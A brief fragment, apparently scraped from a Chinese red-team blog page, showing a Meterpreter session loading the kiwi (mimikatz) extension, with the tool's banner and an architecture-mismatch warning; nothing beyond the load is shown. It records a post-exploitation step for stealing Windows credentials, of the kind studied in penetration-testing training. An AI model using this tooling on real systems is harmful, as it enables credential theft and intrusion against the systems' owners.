 Trash
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >
Home
渗透攻击红队